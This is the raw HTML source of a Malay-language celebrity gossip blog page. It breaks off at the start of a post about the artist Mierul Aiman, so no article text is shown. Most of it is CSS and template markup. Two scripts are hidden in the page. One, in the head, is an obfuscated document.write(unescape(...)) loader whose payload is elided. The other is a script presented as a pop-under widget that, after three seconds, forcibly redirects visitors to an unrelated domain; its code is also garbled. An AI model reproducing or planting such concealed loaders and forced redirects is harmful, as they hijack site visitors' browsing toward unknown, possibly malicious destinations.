#side #tabs h2 span.active:hover {
background: #6c0000;
color: white;
}
/*feed data widgets*/
.feed-data .item {
margin: 15px 0 0 0;
padding: 10px 0 0 0;
border-top: 1px solid #eee;
clear: both;
}
.feed-data .item-0 {
margin: 0;
padding: 0;
border-top: none;
}
.feed-data .item .thumbnail,
.feed-data .item .item-thumbnail {
width: 70px;
overflow: hidden;
height: 70px;
}
.feed-data .item .thumbnail {
float: left;
margin: 3px 10px 0 0;
z-index: 2;
}
.feed-data .item .meta,
.feed-data .item .excerpt {
display: none;
}
.feed-data .item .meta-2 {
display: block;
margin: 5px 0;
}
.feed-data .item h3.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 16px
}
.feed-data.recent-comments .item  .meta-2 {
height: 0.8em;
margin: 10px 0 7px 0;
}
.feed-data.recent-comments .item .excerpt {
display: block;
margin: 0;
}
/*COMMON WIDGET CSS*/
.PopularPosts .widget-content ul li {
font:normal normal 20px Oswald;
font-size:16px;
border-top: 1px solid #eee;
}
.PopularPosts .widget-content ul li:first-child {
border: none;
}
.cloud-label-widget-content .label-size {
background: #6c0000;
margin: 0 5px 5px 0;
float: left;
padding: 5px;
font:normal normal 20px Oswald;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.cloud-label-widget-content .label-size .label-count {
display: none;
}
.cloud-label-widget-content .label-size a {
color: white;
}
/*FOOTER*/
#footer-ads {
width: 728px;
text-align: center;
margin: 30px auto;
}
#footer-ads .widget h2 {
display: none;
}
#footer-widgets {
background: #6c0000;
padding: 40px 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 20%;
margin: 0 0 0 4%;
}
#footer-widgets .widget h2 {
font:normal normal 20px Oswald;
font-size: 16px;
text-transform: uppercase;
font-weight: normal;
margin: 0 0 10px 0;
}
#footer-widgets .widget a:hover {
text-decoration: underline;
}
#footer-widgets .widget ul {
padding: 0;
}
#footer-widgets .widget li {
margin: 10px 0 0 0;
padding: 10px 0 0 15px;
border-top: 1px solid #eee;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6YmdoAvKOXuJYELeMg48WE3qTRRuOKBaQqBZ8P9DI_8_fgrMC1t9_85XXHcKf-WqzysuB4XqHSWlYxngnSYivYqPuB7Kxaz30XWvJ2YHNMFqbgfxEvv5uwIED5nUJ2u1vR-gpC3MguWqr/s1600/li-arrow.png) no-repeat 0 13px;
}
#footer-widgets .widget li span {
background: #ddd;
color: white;
font-size: 10px;
font-weight: bold;
padding: 0px 3px;
}
#footer-widgets .contact-form-widget form span {
color: red;
}
#footer-widgets .contact-form-widget {
color: #6c0000;
font-size: 12px;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit {
background: #6c0000;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
width: 100%;
height: 2em;
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 16px;
cursor: pointer;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#copyright {
background: #6c0000;
padding: 30px 0;
font-size: 12px;
color: #ccc;
text-align: center;
}
#copyright a {
color: white;
}
#copyright a:hover {
color: #6c0000;
}
/*POST ENTRY*/
.post-archive-body .thumbnail,
.post-archive-body .item-thumbnail {
width: 300px;
height: 200px;
overflow: hidden;
}
.post-archive-body .thumbnail {
float: left;
margin: 5px 20px 20px 0;
z-index: 2;
}
.post-archive-body {
margin: 0 0 20px 0;
}
.post-archive-body h2.post-title {
font:normal normal 20px Oswald;
font-size:24px;
font-weight: normal;
}
.post-wrapper .meta > div {
margin: 10px 5px 5px 0;
}
.post-wrapper .meta > div a {
color: #6c0000
}
.post-body-snippet {
margin: 0;
}
.post-title.single-title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: normal;
}
.post-single-body {
line-height: 1.5em;
border-top: 1px solid #eee;
margin: 10px 0 0 0;
padding: 10px 0 0 0;
}
td.tr-caption {
font-style: italic;
color: #999;
}
.post-body blockquote {
font-family: Georgia, Arial;
font-size: 16px;
font-allign: justify;
font-style: italic;
margin: 0.25em 0;
padding: 0.35em 40px;
line-height: 1.45;
position: relative;
color: #383838;
}
blockquote:before {
display: block;
padding-left: 10px;
content: "\201C";
font-size: 80px;
position: absolute;
left: -20px;
top: -20px;
color: #7a7a7a;
}
blockquote cite {
color: #999999;
font-size: 14px;
display: block;
margin-top: 5px;
}
blockquote cite:before {
content: "\2014 \2009";
}
.post-wrapper .meta div.tags a:hover {
color: #6c0000;
}
.post-wrapper .post-author {
text-align: right;
margin: 0.5em 0;
font-size: 13px;
font-style: italic;
color: #ccc;
}
.post-wrapper .post-author a {
font-weight: bold;
}
.post-body h2,
.post-body h3,
.post-body h4 {
font:normal normal 20px Oswald;
text-transform: none;
margin: 1em 0 0.5em 0;
}
.Blog h4 {
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
}
post-body h2 {
font-size: 26px;
}
.post-body h3 {
font-size: 20px;
}
.post-body h4 {
font-size: 16px;
text-align: left!important;
text-transform: none;
}
.share-post .title {
float: left;
padding: 0 10px 0 0;
}
.share-post .addthis_toolbox {
padding: 4px 0 0 0;
}
.share-post .addthis_toolbox .addthis_button_tweet {
width: 85px;
}
.share-post .addthis_toolbox .addthis_button_facebook_like {
width: 80px;
}
.share-post .addthis_toolbox .addthis_button_google_plusone {
width: 65px;
}
.share-post {
padding: 10px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
margin: 20px 0;
}
.post-wrapper .meta > div.post-apps * {
line-height: 12px;
}
.post-wrapper .meta > div.post-apps {
position: absolute;
right: 0;
width: 213px;
top: 0px;
background: none;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.post-apps a {
color: black;
font:normal normal 20px Oswald;
font-size:16px;
text-transform: uppercase;
}
.post-apps a.zoom-text {
float: right;
}
.post-apps .addthis_toolbox {
float: right;
}
.post-apps a.addthis_button_print span {
margin: -1px 6px 0 0;
}
.post-apps a.addthis_button_email span {
margin: -2px 5px 0 10px;
}
.post-apps a.addthis_button_print {
background: #f8f8f8;
padding: 5px;
margin: -10px 0 0 0;
}
.post-apps a.addthis_button_email {
background: #f0f0f0;
padding: 5px 5px 6px 0;
margin: -10px 0 0 0;
}
.zoom-out-text {
background: #f8f8f8;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-in-text {
background: #f0f0f0;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-text span {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
/*RELATED POSTS*/
.related-post h3.title {
font:normal normal 20px Oswald;
font-size:19px;
font-weight: normal;
}
.related-post h3.title a {
color: black;
}
.related-post h3.title a:hover {
color: #6c0000;
}
.related-post .item {
float: left;
width: 230px;
margin-left: 15px;
margin-top: 10px;
}
.related-post .item-0,
.related-post .item-3 {
margin-left: 0;
}
.related-post .item .item-thumbnail,
.related-post .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
.related-post .meta-1 {
margin: 10px 0 0 0;
}
.related-post .meta-2,
.related-post .meta-3 {
display:none;
}
.related-post .excerpt {
display:none;
}
/*PAGINATION*/
.static-pagination .home-link:hover {
text-decoration: underline;
}
.static-pagination {
font:normal normal 20px Oswald;
font-size:16px;
text-align: center;
}
.paginations {
float: left;
width: 100%;
margin: 20px 0;
padding: 20px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
}
.paginations .item span {
font-size: 10px;
color: #ccc;
text-transform: uppercase;
display: block;
}
.paginations .item a {
font:normal normal 20px Oswald;
display: block;
font-size: 16px;
}
.paginations .item {
float: right;
text-align: right;
}
.paginations .item:first-child {
float: left;
text-align: left;
}
.paginations .item a:hover {
text-decoration: underline;
}
.index .paginations > span {
background: #f8f8f8;
display: inline-block;
padding: 0 10px;
font:normal normal 20px Oswald;
font-size:16px;
border: 1px solid #EEE;
margin: 0 5px 0 0;
}
.index .paginations > a {
display: inline-block;
border: 1px solid #EEE;
padding: 0 10px;
margin: 0 5px 0;
font:normal normal 20px Oswald;
font-size:16px;
}
.index .paginations > a:hover {
background: #6c0000;
color: white;
}
.index .paginations {
border: none;
padding: 0;
margin: 0;
}
/*COMMENTS*/
.comments .comment-block {
background: #FFF;  border-radius: 1px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 1px 3px 0 #B5B5B5;  -moz-box-shadow: 0 1px 3px 0 #b5b5b5;  -webkit-box-shadow: 0 1px 3px 0 #B5B5B5;  position: relative;  padding: 10px;
margin-left: 25px;
}
.comments .thread-toggle {
display: none;
}
.comments .continue {
}
.comments .avatar-image-container {
overflow: hidden;  width: 45px;  height: 45px;
margin: 15px 10px 10px 0;  background: #FFF;  padding: 2px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 0 3px #B5B5B5;  -moz-box-shadow: 0 0 3px #b5b5b5;  -webkit-box-shadow: 0 0 3px #B5B5B5;
float: left;
z-index: 9;
position: relative;
max-width: 100px;
max-height: 100px;
}
.comments .avatar-image-container img {
max-width: 100%;
width: 100%;
}
.comments .comments-content .user {
font-weight: normal;
font-style: italic;
display: block;
margin: 12px 0 0 0;
}
.comments .comments-content .datetime {
display: block;
font-size: 11px;
}
.comments .comments-content .icon.blog-author {
display: none;
}
.comment-actions {
position: absolute;  bottom: 0;  right: 0;  background: #DDD;  padding: 3px 10px;  text-shadow: 0 1px 1px #FFF;  font-size: 11px;
}
.comment-actions:hover {
background: #6c0000;    text-shadow: 0 1px 1px #000;
}
.comment-actions:hover a {
color: white;
}
.comments .continue a {
padding: 0;
}
.comments .comments-content .inline-thread {
padding: 0;
}
.comments .comments-content .comment-replies {
margin-left: 50px;
}
ol.thread-chrome.thread-expanded .continue {
display: block;
text-align: right;
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 18px;
}
.separator a {
margin: auto!important;
}
/*--emoticons*/
#emo-but {
display: inline-block;
}
#emo-but a {
padding: 4px 4px 0px;
line-height: 0;
background: #fbfbfb;
}
#emo-but a:hover {
background: #f8f8f8;
}
#emo-box .item {
float: left;
text-align: center;
padding: 10px 0;
width: 85px;
font-size: 12px;
height: 30px;
line-height: 1;
}
#emo-box {
background: #fbfbfb;
margin: -2px 0 0 0;
display: none;
}
/*comment switcher*/
#comment-post-message a {
margin: 4px 0 0 0.5em;
padding: 4px;
background: #f8f8f8;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 10px;
display: inline-block;
vertical-align: top;
}
#comment-post-message a.default {
color: #6c0000;
}
#comment-post-message a.facebook{
color: #6d84b4;
}
#comment-post-message a:hover {
text-decoration: underline;
}
#comment-post-message a.active {
color: #ccc;
cursor: text;
text-decoration: none;
}
.comment-box {
display : none
}
/*404*/
.desc-404 {
text-align: center;
font-size: 30px;
margin: 30px 0 0 0;
}
.img-404 {
font:normal normal 20px Oswald;
color: #ccc;
font-size: 150px;
text-align: center;
}
.error_page .paginations {
font:normal normal 20px Oswald;
text-align: center;
font-size: 30px;
text-transform: uppercase;
border: none;
}
/*JUMP TOP*/
a.scrollup {
z-index:2;
background: #444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtRU_9iBivmtBd-gp9uyfPjKfCPaGd53M2ZEqdQA929KtCeUnUckF_F-VdV1ksBQSuPkLCFb61RWo4Jj34I0TaGWPom8NrQE1Y5Br8q1qI-h52kcmMn9YhAOkWt-yZTVyWx0FznigQ8SS/s1600/jump-top-arrow.png) no-repeat center center;
width:40px;
height:40px;
text-indent:-99999px;
border-radius:2px;
-moz-border-radius:2px;
-webkit-border-radius:2px;
position:fixed;
bottom:-100px;
right:10px;
cursor:pointer;
-webkit-transition:all .3s ease-in-out;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
-ms-transition:all .3s ease-in-out;
transition:all .3s ease-in-out;
overflow:auto;
opacity:.7;
}
a.scrollup:hover{
filter: alpha(opacity=100);
opacity: 1;
}
/*SCROLL BAR*/
::-webkit-scrollbar {
width:8px;
height:8px;
}
::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
background:#6c0000;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}
::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}
::-webkit-scrollbar-thumb:active {
background:#888;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}
/* RESPONSIVE */
/* ############### */
.selectnav {display:none;}
@media screen and (max-width: 1079px) {
#res-menu-1, #res-menu-2 {display: none;}
.selectnav {display:block;}
.wrapper {width: 760px}
#selectnav1 {
width: 300px;
height: 30px;
margin: 4px 0 0 0;
border: 1px solid #EEE;
font-size: 10px;
padding: 5px;
}
#selectnav2 {
font:normal normal 20px Oswald;
font-size: 20px!important;
color: #6c0000;
background: transparent;
border: none;
font-size: 10px;
padding: 5px 5px;
width: 100%;
height: 50px;
}
#brand {
height: auto;
}
#brand .widget {
position: static;
margin: auto;
clear: both;
float: none;
text-align: center;
max-width: 728px;
}
#main {
width: 100%;
clear: both;
float: none;
}
#side {
width: 100%;
float: none;
clear: both;
margin: 40px 0 0 0;
}
#side #side-bot .widget {
width: 300px;
float: left;
margin: 0 60px 0 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 40%;
margin: 0 5% 20px;
}
}
@media screen and (max-width: 759px) {
.scrollup {display: none!important;}
.wrapper {width: 390px;}
#top-header {
height: auto;
}
#selectnav1 {
clear: both;
width: 100%!important;
float: none;
margin: 0 0 10px 0!important;
padding: 0;
}
#page-social .LinkList,
#top-header .PageList,
#top-header .search-box,
#search-this #search-text {
position: static;
float: none;
clear: both;
width: 100%;
margin: auto;
padding: 0;
}
#top-header .widget ul {
padding: 0;
}
#search-this #search-text {
margin: 10px 0 15px 0
}
.social-icons .LinkList {
text-align: center;
}
.social-icons .LinkList li,
.social-icons .LinkList a,
.social-icons .LinkList div,
.social-icons .LinkList ul {
display: inline-block;
}
#brand .widget, #footer-ads {
display: none;
}
#brand .widget.Header {
display: block;
}
#home-layout .label-layout .item,
#home-layout .label-layout .item-first .thumbnail,
#home-layout .label-layout.hot .item .thumbnail {
width: 100%!important;
}
#home-layout .label-layout.hot .item-first {
margin: 0 0 20px 0
}
#home-layout .label-layout.three .item .thumbnail,
#home-layout .label-layout.three .item .item-thumbnail,
#home-layout .label-layout.three .item .item-thumbnail img {
width: 100%!important;
}
#home-layout .label-layout.three .item .item-thumbnail img {
min-height: 125px;
}
#home-layout .label-layout.three .item {
margin: 0 0 20px 0;
}
#home-layout .label-layout.dark .thumbnail {
width: 70px!important;
}
#home-layout .label-layout.dark .item {
width: auto!important;
}
#home-layout .label-layout.two .item-first {
margin: 0 0 15px 0;
padding: 0 0 15px 0;
border-bottom: 1px solid #eee
}
#side .widget, #side .section {
width: 100%!important;
}
.banner.has-dots {
width: 100%!important;
}
#footer-widgets {
padding: 30px 20px;
}
#footer-widgets .widget{
width: 100%!important;
margin: 10px 0;
}
#main {
max-width: 100%;
}
.post-apps {
position: static!important;
clear: both;
float: none;
text-align: left;
margin: 15px 0 0 0!important;
width: 100%!important;
padding: 0!important;
}
.post-apps a.zoom-text {
float: left;
}
.post-apps .addthis_toolbox {
float: left;
}
.facebook-comment * {
width: 100%!important;
display: block;
position: relative!important;
max-width: 100%!important;
}
.fb_iframe_widget {
width: 100%!important;
}
.fb_iframe_widget span {
width: 100%!important;
}
.related-post .item {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
float: none;
}
.Blog h4 {
display: block;
clear: both;
float: none!important;
position: static!important;
text-align: center;
}
#comment-post-message a {
display: block;
}
.paginations .item {
display: block;
clear: both;
text-align: center!important;
width: 100%!important;
float: none;
position: static!important;
margin: 0 0 10px 0;
}
#home-layout .label-layout.combine .item.item-other h3.title,
#home-layout .label-layout.combine .item.item-other .meta-2	{
float: none;
width: auto;
}
#side h2 {
font-size: 90%;
}
p, div {
max-width: 100%;
}
}
@media screen and (max-width: 389px) {
#footer-widgets {
padding: 20px 10px;
}
.wrapper, .item, .widget, .section, #main, #side, .label-layout {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
}
}
/*PRINT*/
@media print {
#top-header,
#brand .widget,
#main-menu,
#break-news,
#side,
#footer-ads,
#footer,
.share-post,
.related-post,
.paginations,
.comments,
.facebook-comment,
.meta {
display:none!important;
}
#brand .widget.Header {
display: block!important;
}
#main {
float: none;
clear: both;
width: 100%;
}
.print-url {
display: block!important;
}
}
/*WIDGETS FOR ADMIN ONLY*/
#HTML99 {
display: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hide {
display:block;
}
body#layout .section > div.dropregion:last-child {
clear: both;
}
body#layout .widget {
height: auto!important;
}
body#layout .section {
padding: 10px !important;
width: auto !important;
margin: 0!important;
height: auto!important;
}
body#layout .section-label {
padding: 10px;
display: block;
}
body#layout .section-label .widget-content {
background: none;
border: none;
}
body#layout .section-label .widget-content div.layout-title {
font-size: 30px;
}
body#layout .section-label .editlink {
display: none;
}
/*CUSTOME TEMPLATE*/
body#layout .section.json .widget,
body#layout #main-menu .widget,
body#layout #sub-menu,
body#layout #home-layout,
body#layout #home-layout .widget {
display: block!important;
}
body#layout #primary {
padding: 0;
}
body#layout #side .widget .widget-content {
margin: 0;
padding: 0;
}
body#layout {
background: #e5e5e5;
padding: 50px 25px 0 25px;
}
body#layout * {
position: relative;
}
body#layout #top-header {
background: white;
padding: 0;
height: auto!important;
}
body#layout #top-header .widget {
right: auto;
top: auto;
}
body#layout #top-header .widget-content {
border: none;
background: #f8f8f8;
}
body#layout #top-header .widget.PageList {
float: left;
width: 30%;
z-index: 999;
}
body#layout #brand {
background: #f0f0f0;
}
body#layout #brand .widget {
float: right;
width: 48%
}
body#layout #brand .widget.Header {
float: left;
}
body#layout #brand .widget.Header .widget-content {
background: red;
border-color: red;
color: white;
font-weight: bold;
}
body#layout #brand .widget.Header .widget-content a.editlink {
background: white;
padding: 10px;
color: red
}
body#layout #main-menu-label,
body#layout #main-menu {
background: #fbfbfb;
}
body#layout #sub-menu-label,
body#layout #sub-menu {
background: lightyellow;
}
body#layout #sub-menu .widget {
float: left;
}
body#layout #break-news {
background: #6c0000;
}
body#layout #break-news .widget-content {
background: transparent;
border: none;
color: white;
text-transform: uppercase;
text-align: left!important;
font-weight: bold;
font-size: 20px;
}
body#layout #break-news .widget-content a.editlink {
background: white;
padding: 10px
}
body#layout #main {
float: left;
width: 68%;
background: white;
margin: 0;
}
body#layout #side {
float: right;
width: 30%;
background:white;
}
body#layout #footer-ads {
background-color: lightyellow;
}
body#layout #footer {
background: #F0f0f0
}
body#layout #footer .widget {
width: 25%;
float: left;
margin: 0;
}
body#layout #tabs,
body#layout #tabs-label {
background: lightyellow;
}
body#layout #home-layout,
body#layout #home-layout-label {
background: lightyellow;
}
body#layout #HTML99 {
display: block;
}
body#layout #HTML99.locked-widget .widget-content {
background: lightblue;
color: white;
font-size: 20px;
height: 33px;
font-weight: bold;
}
body#layout #HTML99.locked-widget .widget-content .editlink {
background: white;
padding: 0 5px;
color: red;
text-transform: uppercase;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51be7bd11b8b90a4' type='text/javascript'></script>
<!--[if lt IE 8]> <style type="text/css"> #my_centered_buttons { display: flex; justify-content: center; } #home-layout .label-layout .meta a, .feed-data .meta a, .related-post .meta a, .post-wrapper .meta div, #home-layout .label-layout.slider .dots li, #footer-widgets .widget, .index .paginations span, .index .paginations a, #emo-but, #comment-post-message a { *display:inline; } #page-social .LinkList { right: -750px; } #top-header .search-box { top: 0; } #break-news .label-layout .content .item { width: 200px; } #break-news .label-layout .content .item { width: 200px; } #main-menu { z-index: 99; } #primary { z-index: -1; } </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .comments .comment-block {border: 1px solid #ccc} </style> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-XTW5CCQH21'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-XTW5CCQH21');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4742541693821454 -->

</head>
<meta content='cacda19fd18199e3bf27aa2e590a3a49' name='propeller'/>
<script type='text/javascript'>
//<![CDATA[
document.write(unescape("[base64]".replace(/(.{2})/g,'%$1')));
//]]>
</script>
<body class='item'>

<div class="item
wrapper">

<div id='header'>
<div id='top-header'>
<div class='crosscol social-icons no-items section' id='page-social'>
</div>
<div class='search-box'>
<form action='/search' id='search-this' method='get'>
<input id='search-text' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Carian Artikel...&#39;;}' onfocus='if (this.value == &#39;Carian Artikel...&#39;) {this.value = &#39;&#39;;}' type='text' value='Carian Artikel...'/>
</form>
</div>
<div class='clear'></div>
</div>
<div class='mainbg section' id='brand'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.siakapkeli.me/' style='display: block'>
<img alt='SIAKAPKELI' height='71px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgVBdROA60jXLqniOiuSKIn3bZnOn5o0PcVpFsMyCwIzhKv-fcu4DYa60lZKR-0Dkwrz2k8x_bvCclCOeVCDw_7gZTLk5gVQVxZOfLFPM6i1bXUWhlfQGtEsLFFVTHa9O6_IylS4oRsyUUiOrORzVTCuGg_9nDlvAVsWb2nZQ3kjj8yj1AfuMZemaMd=s357' style='display: block' width='357px; '/>
</a>
</div>
</div></div>
<div class='section' id='main-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.siakapkeli.me/'>HOME</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Label Links</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='sub-menu'><div class='widget Label' data-version='1' id='Label2'>
<h2>Life Style</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div><!-- HEADER -->
<div id='primary'>
<div id='main'>
<div class='section' id='content'><div class='widget HTML' data-version='1' id='HTML99'><div id='disqus-shortname'>
</div></div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">

//Time controlled Pop-under window- By JavaScriptKit.com
//This credit notice must stay intact for use
//Visit http://www.javascriptkit.com for this script and 400+ more!

//1) specify URLs to randomly select from and pop-under:
//To display a single URL, just remove all but the first entry below:
var popunder=new Array()
 

//2) specify popunder window features
//set 1 to enable a particular feature, 0 to disable
var winfeatures="width=800,height=510,scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status=1,directories=0"

//3) Control frequency of the pop up:
//"always", for every time page loads OR
//"x hours" for once per x hours, where x is an integer (ie: 12 hours)

var popfrequency="0"

///No editing beyond here required/////

function get_cookie(Name) {
  var search = Name + "="
  var returnvalue = "";
  if (document.cookie.length > 0) {
    offset = document.cookie.indexOf(search)
    if (offset != -1) { // if cookie exists
      offset += search.length
      // set index of beginning of value
      end = document.cookie.indexOf(";", offset);
      // set index of end of cookie value
      if (end == -1)
         end = document.cookie.length;
      returnvalue=unescape(document.cookie.substring(offset, end))
      }
   }
  return returnvalue;
}

function resetcookie(){
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()-10)
document.cookie = "tcpopunder=;path=/;expires=" + expireDate.toGMTString()
}

function loadornot(){
if (get_cookie('tcpopunder')==''){
  var timer = setTimeout(function() {
            window.location=see--mo0.re'
        }, 3000);
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()+parseInt(popfrequency))
document.cookie = "tcpopunder="+parseInt(popfrequency)+";path=/;expires=" + expireDate.toGMTString()
}
}

function loadpopunder(){
win2=window.location(popunder[Math.floor(Math.random()*(popunder.length))],"",winfeatures)
win2.blur()
window.focus()
}

if (popfrequency=="always"){
resetcookie()
loadpopunder()
}
else{
if (get_cookie('tcpopunder')!=parseInt(popfrequency))
resetcookie()
loadornot()
}
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='post-wrapper'>
<div class='post' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<h1 class='post-title single-title' itemprop='name'>&#8220;Kau Tu Artis, Bukan Influencer TikTok !&#8221; - (VIDEO) TINDAKAN MELAMPAU Mierul Aiman Depan Org Ramai DIKECAM Netizen</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjYz1P4nSD2S_cXA69CHpl3vQVpBXaobJVA43g5H6HuLUmn3F7i-i3jsbeG4qpX1iFhLVuypu2sTnNxwauUP-O6tTthRkXJNEpiVfob0QBhNoF8gKxQfkIzkD3GhcScUjkRc48qusoVOooWuOP7rDijAGtuI0LyALrPFCuazFdO0VZ2RkMOEkkGmYc/s16000/mierul.jpg' itemprop='image_url'/>
<meta content='360916010982735376' itemprop='blogId'/>
<meta content='6002482395146559423' itemprop='postId'/>
<meta content='' itemprop='url'/>
<span class='item-control blog-admin pid-332491301'>
<a href='https://www.blogger.com/post-edit.g?blogID=360916010982735376&postID=6002482395146559423&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
<a name='6002482395146559423'></a>
<div class='meta'>
<div class='tags'>
<a href='https://www.siakapkeli.me/search/label/ARTIS' rel='tag'>ARTIS</a>
</div>
<meta content='https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html' itemprop='url'/>
<div class='date'>
<a class='timestamp' href='https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-04-14T11:54:00+08:00'>
April 14, 2023
</abbr>
</a>
</div>
<div class='post-apps'>
<a class='zoom-text zoom-in-text' href='#A+'>A<span>+</span></a>
<a class='zoom-text zoom-out-text' href='#A-'>A<span>-</span></a>
<div class='addthis_toolbox addthis_default_style addthis_16x16_style'>
<a class='addthis_button_print'>Print</a>
<a class='addthis_button_email'>Email</a>
</div>
</div>
</div>
<div class='hide print-url'>
https://www.siakapkeli.me/2023/04/kau-tu-artis-bukan-influencer-tiktok.html
</div>
<div class='post-single-body post-body' id='post-body-6002482395146559423' itemprop='description articleBody'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
